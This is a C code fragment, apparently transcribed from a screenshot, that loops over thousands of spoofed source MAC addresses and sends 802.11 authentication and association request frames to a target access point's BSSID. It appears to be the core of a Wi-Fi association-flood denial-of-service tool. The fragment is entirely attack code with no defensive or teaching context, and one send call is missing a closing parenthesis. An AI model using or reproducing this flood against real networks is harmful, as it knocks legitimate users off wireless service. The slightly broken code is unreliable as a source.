
    for(j=1;j<244;j++){

    for(i=1;i<244;i++){

      src_mac[4] = i;

      src_mac[5] = j;

      mgmt = build_auth(bssid,src_mac,bssid);

      if (send(s, &mgmt,IEEE80211_HDRLEN + sizeof(mgmt.u.auth),0) < 0)

        {

          perror("send");

          sleep (1); //wait for a while, buffer is possibly full

        }

      mgmt = build_assoc_req(bssid,src_mac,bssid);

      if (send(s, &mgmt,IEEE80211_HDRLEN + sizeof(mgmt.u.assoc_req),0) < 0
        perror("send");

      usleep (100);

    }

    printf("Progression status: %.1f%% \n",j/244.0*100);

  }

close(s);

  return 0;
